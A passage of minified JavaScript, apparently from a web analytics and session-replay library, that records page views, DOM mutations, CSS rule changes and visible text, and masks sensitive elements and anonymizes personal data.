s})(),Pl=["trackPageview"],jr=["setPath"],Hr=["setQuery"],ec=["referrer:maskUrl"],ly=["referrer:removeQueryString"],hy=["referrer:keepQueryString"],or=s=>os(s)&&s!==null,uy=(s,n,t,e)=>{s.register(Pl,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}or(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(jr,(i,r)=>{if(!R(i))throw new Vt(jr[0]);or(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(Hr,(i,r)=>{if(!R(i))throw new Vt(Hr[0]);or(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(ec,i=>{if(!R(i))throw new Vt(ec[0]);e.addUrlMaskingPattern(i)}),s.register(ly,()=>e.enableRemoveQueryString()),s.register(hy,()=>e.disableRemoveQueryString()))};var dy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O,M){this.f=t,this.E=e,this.S=i,this.Le=r,this.O=o,this.R=c,this.Cs=l,this.bt=h,this.St=f,this.w=d,this.ne=E,this.as=m,this.X=S,this.We=O,this.nn=M}init(){let t=new zs(this.f.getTrackerUri(),"pageview");this.ii=new ny(this.S,this.X,t,this.w,this.as),this.ii.init();let e=new qs(this.Le,this.O,yt,this.Cs,this.w,this.bt,Wr,this.St,this.as,new cy(this.R),this.ne);this.We&&e.addProvider(this.We),this.nn&&e.addProvider(this.nn);let i=this.f.isCsCrosswritingHeap();if(i||this.f.isCsSideloadingHeap()||this.f.isHeapSideloadsCs()){let r=this.f.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}t.setRequestParametersProviders(e),uy(this.E,this.ii,this.w,this.Cs)}start(t){this.ii.start(t)}onBeforeSessionRenewal(){this.ii.stop()}}return s})();function py(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}var ke=csSymbol(),To=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,f,d,E,m,S,O;this.A=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.ib=Cn(M=>this.processUpdateRulesInATick(M)),this.ih=null,this.nh=null,this.rh=null,this.A=M=>Ut(()=>t(M)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Ft({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:M,args:v})=>{this.processInsertRule(M,v)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Ft({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:M,args:v})=>{this.processDeleteRule(M,v)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Ft({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:M})=>this.processUpdateRule(M)})),typeof((f=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||f===void 0?void 0:f.deleteRule)=="function"&&(this.th=Ft({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:M})=>this.processUpdateRule(M)})),!((d=window.StyleSheet)===null||d===void 0)&&d.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=vn(window.StyleSheet.prototype,"disabled",(M,v,_)=>{v!==_&&this.nb(M,v)})),typeof((m=(E=window.CSSStyleDeclaration)===null||E===void 0?void 0:E.prototype)===null||m===void 0?void 0:m.setProperty)=="function"&&(this.ih=Ft({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),typeof((O=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||O===void 0?void 0:O.removeProperty)=="function"&&(this.nh=Ft({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:M})=>{let v=M.parentRule;v instanceof CSSStyleRule&&this.processUpdateRule(v)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=nf(window.CSSStyleRule.prototype,"style",M=>{this.processUpdateRule(M)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[ke]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.ib.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(cs(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[ke]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}nb(t,e){if(t[ke]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return Z([C()],s.prototype,"observe",null),Z([C()],s.prototype,"disconnect",null),Z([C()],s.prototype,"processInsertRule",null),Z([C()],s.prototype,"processUpdateRule",null),Z([C()],s.prototype,"processUpdateRulesInATick",null),Z([C()],s.prototype,"processDeleteRule",null),s})(),fy=(()=>{class s{constructor(t){this.rb=1,this.wa=new Set,this.oh=null,this.ah=null,this.rl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.ob=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[ke],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[ke],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[ke],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[ke],disabled:e.disabled};this.A(r)}}},this.A=e=>Ut(async()=>{await Oc(2),t(e)}),this.de=new Ks(this.rl),"adoptedStyleSheets"in Document.prototype&&(this.oh=vn(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ah=vn(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Lf=new To(this.ob)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.de.observe(),(t=this.oh)===null||t===void 0||t.activate(),(e=this.ah)===null||e===void 0||e.activate(),this.Lf.observe()}disconnect(){var t,e;this.wa.clear(),this.de.disconnect(),(t=this.oh)===null||t===void 0||t.deactivate(),(e=this.ah)===null||e===void 0||e.deactivate(),this.Lf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ab(e);let i=De(e,o=>o[ke]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}ab(t){q(t,e=>{if(this.wa.has(e))return;let i=this.rb++;e[ke]=i,this.wa.add(e);let r=this.cb(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}cb(t){let e=[];try{e=De(t.cssRules,i=>i.cssText)}catch{}return e}}return Z([C()],s.prototype,"observe",null),Z([C()],s.prototype,"disconnect",null),Z([C()],s.prototype,"setStyleSheets",null),s})(),gy=Cs(Sy,"optimizeMutations"),my=csSymbol.for("ignoreNextSerialization");function yy(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,f=new Set;return{isMovedNode(d){return s.has(d)},markAsMovedNode(d){f.delete(d),s.add(d)},isDetachedMove(d){return!!rt.findAncestor(d,E=>f.has(E),!0)},isAddedNode(d){let E=rt.findAncestor(d,m=>n.has(m)||l.has(m)||s.has(m),!0);return!!E&&!s.has(E)},isMovedNodeIntoAddedNode(d){return s.has(d)&&!!rt.findAncestor(d,E=>n.has(E)||l.has(E),!0)},markAsAddedNode(d){f.delete(d),l.delete(d),n.add(d)},markAsPendingInsert(d){l.add(d)},isPendingInsert(d){return l.has(d)},isRemovedNode(d){return!!rt.findAncestor(d,E=>t.has(E),!0)},markAsRemovedNode(d){t.add(d)},isUselessNode(d){return e.has(d)},markAsUselessNode(d){e.add(d)},getPlaceholder(d,E){let m=E==="previous"?r:i;return d&&m.has(d)?m.get(d)||null:d},getSiblings(d){let E=d.addedNodes.length,m=this.getPlaceholder(d.previousSibling,"previous"),S=this.getPlaceholder(d.nextSibling,"next");if(E){let O=m,M=S,v=d.previousSibling!==m,_=d.nextSibling!==S;for(let N=0;N<E;N++){let k=d.addedNodes[N],T=d.addedNodes[E-N-1];this.isLatestNodeMutation(k,d)?(r.delete(k),d.previousSibling&&v&&(i.set(d.previousSibling,k),v=!1),O=k):r.set(k,O),this.isLatestNodeMutation(T,d)?(i.delete(T),d.nextSibling&&_&&(r.set(d.nextSibling,T),_=!1),M=T):i.set(T,M)}}else d.previousSibling&&d.previousSibling!==m&&i.set(d.previousSibling,S),d.nextSibling&&d.nextSibling!==S&&r.set(d.nextSibling,m);return{previousSibling:m,nextSibling:S}},setAttributeMutation(d,E){let m=o.get(d)||new Set;m.add(E),o.set(d,m)},isAttributeMutated(d,E){var m;return!!(!((m=o.get(d))===null||m===void 0)&&m.has(E))},setLatestNodeMutation(d,E){h.set(d,E)},isLatestNodeMutation(d,E){return h.get(d)===E},markAsFutureAddedNode(d){h.has(d)||f.add(d)},isTextMutated(d){return c.has(d)},setTextMutated(d){return c.add(d)}}}function Ey(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function Sy(s){let n=yy(),t=[];for(let e of s)e.type==="childList"&&Ey(e,n);for(let e of s)switch(e.type){case"attributes":_y(e,n,t);break;case"characterData":vy(e,n,t);break;case"childList":Ty(e,n,t);break}return t}function vy(s,n,t=[]){let e=s.target;return rt.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!by(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function _y(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return rt.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var wy=30;function by(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=P.now(),r=s[e];return r&&i<r?!0:(s[e]=i+wy,!1)}function Ty(s,n,t=[]){let e=rt.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,f=()=>{if(h){let{childListType:m,movedNodes:S,...O}=h;csArray.prototype.push.call(t,m==="added"?O:{...O,movedNodes:S}),h=null}},d=m=>m===(h==null?void 0:h.childListType)?h:(f(),{childListType:m,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let m=0;m<s.addedNodes.length;m++){let S=s.addedNodes[m];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=d("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=d("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):rt.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}f()}let E=mi(s.removedNodes,m=>{if(rt.isConnected(m)){if(!i&&!n.isPendingInsert(m)){if(n.isDetachedMove(m))return!0;n.markAsMovedNode(m),n.isMovedNodeIntoAddedNode(m)&&(m[my]=!0)}return!1}return n.isUselessNode(m)?!1:(n.markAsRemovedNode(m),!0)});return E.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:E,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Ay=(()=>{class s{constructor(t){this.A=t,this.ch=!1,this.lb=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Ut(()=>t(e)),this.Uf=new To(e=>Ut(async()=>{await Oc(),this.lb(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Vf=new fy(t))}observe(){var t;this.ch=!1,this.D=new re(e=>this.hb(e),(e,i)=>{i==="added"&&this.db(e)}),this.D.observe(),this.Uf.observe(),(t=this.Vf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.D)===null||t===void 0||t.disconnect(),this.Uf.disconnect(),(e=this.Vf)===null||e===void 0||e.disconnect(),this.ch=!0}hb(t){if(this.ch)return;let e=gy(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){lt.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:lt.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:rt.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:cs(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:De(t.removedNodes,c=>c)};this.A(o)}}db(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return Z([C()],s.prototype,"processAttributeChanged",null),Z([C()],s.prototype,"processCharacterDataChanged",null),Z([C()],s.prototype,"processChildListChanged",null),s})(),Ao=(()=>{class s{constructor(t){this.type="asyncEvent",this.lh=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.lh)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.Ys=t,this.lh=!0,this.A&&this.A(this.Ys)}complete(t){this.lh&&t(this.Ys),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),Ry=Bf(),Cy=(()=>{class s extends oe{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=py(this.pb,this),this.z=new Ay(this.A),this.z.observe();let t=mt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,$f(),t()};this.produceEvent(new Ao(i=>Ry(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}qt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=nt(e.target),i.targetProps=st.getProperties(e.target)),[e,i]}pb(t){if(!this.fb(t))switch(t.type){case"attributeChanged":{let[e,i]=this.qt(t.type,t);i.attribute=e.attribute,i.isSvg=Xs(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=ai(e.target),i.linkRel=Dc(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?ai(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.qt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=e.target.nodeType,i.parentLocalName=e.target.parentElement?ai(e.target.parentElement):null,i.parentProps=e.target.parentElement?st.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.qt(t.type,t);i.targetLocalName=ht(e.target)?ai(e.target):null,i.nextSibling=e.nextSibling?nt(e.nextSibling):null,i.previousSibling=e.previousSibling?nt(e.previousSibling):null,mt.mutations.serializedMutations.measure(()=>{i.nodes=De(e.nodes,Or)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.qt(t.type,t);i.previousSibling=e.previousSibling?nt(e.previousSibling):null,i.nextSibling=e.nextSibling?nt(e.nextSibling):null,i.nodesIds=De(e.nodes,nt),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.qt(t.type,t);i.nodesIds=De(e.nodes,nt),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.qt(t.type,t);i.shadowRoot=ui(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.qt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.qt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.qt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.qt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.qt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.qt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Ta(t){return this.ba&&!st.getProperty(t,hi)}fb(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Ta(t.target)||D.isMaskedElement(t.target)||D.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Ta(e)||D.isMaskedElement(e)||D.isMaskedElementChild(e))}case"attributeChanged":return this.Ta(t.target)||D.isMaskedElementChild(t.target)||D.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Ta(t.target)||D.isMaskedElementChild(t.target);default:return!1}}}return s})(),Di=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),Ps=(()=>{class s{constructor(){this.ce=[]}start(){}stop(){this.ce.length=0,this.ce=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.ce;csSetTimeout(()=>{let r=as("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.ce,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.ce,t),()=>{this.ce=csArray.prototype.filter.call(this.ce,e=>e!==t)}}emitEvent(t){Ut(()=>csArray.prototype.forEach.call(this.ce,e=>e(t)))}}return s.pendingEvents=0,s})(),Iy=(()=>{class s extends Ps{isListening(t){return Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof js){let c=D.getMaskedAttributeDetails(r);r.attributes=this.zo(r,c)}if(D.getMaskedElementDetails(r).state===D.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}st.traverse(r,c=>{if(c instanceof js){let l=D.getMaskedAttributeDetails(c);c.attributes=this.zo(c,l);let h=D.getMaskedElementDetails(c);h.state===D.MaskedElementState.Parent&&(this.Jc(c,h),e++)}})}return e>0&&G.counters.sensitiveElements.count("masked-elements",e),t}zo(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Jc(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),js.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return ne([Et("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),Py=(()=>{class s{constructor(t){this.A=t,this.Is=new Pi,this.gb=e=>{Ut(()=>{for(let i of e)i.type==="childList"&&q(i.addedNodes,r=>{$t(r,NodeFilter.SHOW_TEXT).visitAll(c=>{this.Is.has(c)||(this.Is.add(c),this.A(c))})})})},this.Ur=new re(this.gb)}observe(){this.Ur.observe(),$t(document,NodeFilter.SHOW_TEXT).visitAll(e=>{this.Is.add(e),this.A(e)})}disconnect(){this.Is.clear(),this.Ur.disconnect()}}return s})(),Oy=(()=>{class s extends oe{constructor(){super(),this.ni=new Set,this.hh=new Set,this.uh=new Set,this.Ke=!1,this.Ct=new se,this.jf=new Py(t=>{let e=rt.getParentElement(t);!e||!e.isConnected||D.isMaskedElement(e)||D.isMaskedElementChild(e)||sl.shouldEncrypt(e)||Me.isEditableNode(e)||Ai(e)||Ri(e)||Tn(e)||wn(t.data)||(this.ni.add(e),this.watchElements())})}onStart(){se.isSupported()&&(this.Ct.start((t,e)=>this.onVisibilityChanged(t,e)),this.jf.observe())}onStop(){se.isSupported()&&(this.Ct.stop(),this.jf.disconnect(),this.ni.clear(),this.hh.clear(),this.uh.clear())}setAnonymization(t){this.Ke=t}watchElements(){if(!this.isStarted)return;let t=this.ni;this.ni=new Set;for(let e of Le(t))!e.isConnected||this.hh.has(e)||(this.hh.add(e),gi(csNodechildNodes.apply(e),i=>i.nodeType===3)&&this.Ct.observe(e))}onVisibilityChanged(t,e){e!==_s.VisibleInViewPort||this.Ke&&!me.isWhitelistedElement(t)||q(csNodechildNodes.apply(t),i=>{if(i.nodeType!==3)return;let r=i.data;this.uh.has(r)||(this.uh.add(r),this.produceEvent({type:"TextVisibility",text:r,state:e}))})}}return ne([C(),Oi({wait:50,mode:"trailing"})],s.prototype,"watchElements",null),ne([C()],s.prototype,"onVisibilityChanged",null),s})(),sc=(()=>{let s;return function(n){function t(e){return e.type==="TextVisibility"}n.isTextVisibilityEvent=t}(s||(s={})),s})(),Ny=(()=>{class s extends Ps{constructor(t,e,i,r=null,o=!1){super(),this.N=i,this.Go=r,this.captureAnonymizedPlaceholders=o,this.Aa=new Kf(t,e,i,r,o)}setAnonymization(t){this.Aa.setAnonymization(t)}isListening(t){return sc.isTextVisibilityEvent(t)||Di.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="attributeChanged"||t.domEvent==="characterDataChanged")}processEvent(t){if(sc.isTextVisibilityEvent(t))return t.text=this.N.checkAndAnonymizePII(t.text,this.Go),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.ph(t);break;case"attributeChanged":this.mb(t);break;case"characterDataChanged":this.yb(t);break}return t}ph(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes,i;t.domEvent==="nodesAdded"&&(i={targetLocalName:t.targetLocalName,targetProps:t.targetProps});for(let r of e)this.Aa.sanitize(r,i)}mb(t){if(!t.isSvg&&t.newValue){if(t.localName===null){t.newValue="";return}t.newValue=this.Aa.getAnonymizedAttributeValue(t.localName,t.attribute,t.newValue,t.inputType)}}yb(t){t.newValue=this.Aa.getAnonymizedValue(t.newValue,t.parentLocalName,t.parentProps).anonymizedValue}}return ne([Et("AnonymizedTextProcessor.processEvent")],s.prototype,"processEvent",null),s})();function Ro(s){let n=csString.prototype.trim.call(s);if(s==="")return[];let[t,e]=My(n);return e?(Ys(t,",")||(e=ky(e)),[ic(t),...Ro(e)]):[ic(t)]}function My(s){return csString.prototype.split.call(s,/\s(.+)/)}function ic(s){return csString.prototype.split.call(s,/,$/)[0]}function ky(s){return csString.prototype.split.call(s,/,(.+)/)[1]||""}var Dy=/(@import\s*("([^"]+)"|'([^']+)'))|(url\s*\(\s*((("([^"\]]+)"|'([^'\]]+)')\s*)|([^)\]]+))\)(?!\\))/g;function xy(s,n){return csString.prototype.replace.call(s,Dy,(...e)=>{let i=e[3]||e[4],r=e[9]||e[10]||e[11],o=Uy((i||r).trim()),c=i?"@import ":"",l=n(o)||o;return`${c}url(${Ly(l)})`})}function Ly(s){return csString.prototype.indexOf.call(s,'"')===-1?`"${s}"`:csString.prototype.indexOf.call(s,"'")===-1?`'${s}'`:s}function di(s){let n=new Set;return xy(s,t=>{var e,i;return n.add((i=(e=csString.prototype.match.call(t,/^["|'](.*)?["|']$/))===null||e===void 0?void 0:e[1])!==null&&i!==void 0?i:t),t}),Le(n)}function Uy(s){let n=/(\\)*\\(?:([a-fA-F0-9]{1,6})|(.))[\n\t\x20]?/g;return csString.prototype.replace.call(s,n,(t,e,i,r)=>{if(e==="\\")return csString.prototype.slice.call(t,1);if(r)return r;let o=parseInt(i,16);return 55296<=o&&o<=57343||o===0||o>1114111?"\uFFFD":csString.fromCodePoint(o)})}var nc=(()=>{class s{static async toStaticResourceEvent(t,e,i){let r=await s._b(t);if(!r)return null;let o=await s.Bf(r),c=ee(t)?void 0:t,l={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:o,data:r}};return c&&(l.originalResourceName=c),l}static async toCSSStaticResourceEvent(t,e,i,r){let o=await s.wb(t,r),c=ve(t),l=o.get(c);if(!l)return null;let h={type:"StaticResourceManagerEvent",timestamp:i,resourceId:e,resource:{hash:l.hash,data:l.data}};return o.delete(c),o.size&&(h.nestedResources=[],o.forEach(f=>{f&&csArray.prototype.push.call(h.nestedResources,{hash:f.hash,data:f.data})})),h}static async Bf(t){let e=await t.arrayBuffer(),i=await crypto.subtle.digest(this.Ff,e);return Sr(i)}static async _b(t){let e;if(!ee(t))e=await(await window.fetch(t)).blob();else{let i=ra(t);if(!i)return null;e=i}return e}static async wb(t,e){let i=new Map,r=ve(t),c=[{resourceRawPath:t,resourceAbsolutePath:r}];for(;c.length>0;){let l=csArray.prototype.pop.call(c);if(!e&&l.resourceAbsolutePath!==null&&!ee(l.resourceAbsolutePath)){i.set(l.resourceAbsolutePath,null);continue}if(i.get(l.resourceAbsolutePath)===void 0)try{if(l.resourceRawPath===null||csString.prototype.indexOf.call(l.resourceRawPath,".css")>0){if(!l.data){let m=await fetch(l.resourceAbsolutePath);l.data=await m.text()}l.nestedResources||(l.nestedResources=di(l.data));let d=!1,E=!1;for(let m of l.nestedResources){let S=ee(m)?m:l.resourceAbsolutePath?vp(m,l.resourceAbsolutePath):ve(m),O=i.get(S);if(O!==void 0){if(O!==null){let v=s.bb(O,m);l.data=tt.stringReplaceAll(l.data,m,v)}continue}ye(c,v=>v.resourceAbsolutePath===S)!==void 0||(d=!0,E||(csArray.prototype.push.call(c,l),E=!0),csArray.prototype.push.call(c,{resourceRawPath:m,resourceAbsolutePath:S}))}if(!d){let m=await s.Tb(l.data);i.set(l.resourceAbsolutePath,{hash:m.hash,data:m.data})}}else{let d;if(!ee(l.resourceAbsolutePath))d=await(await fetch(l.resourceAbsolutePath)).blob();else{let m=ra(l.resourceAbsolutePath);if(!m){i.set(l.resourceAbsolutePath,null);continue}d=m}let E=await s.Bf(d);i.set(l.resourceAbsolutePath,{hash:E,data:d})}}catch{i.set(l.resourceAbsolutePath,null)}}return i}static bb(t,e){let i=`cs://resources/${t.hash}`;return 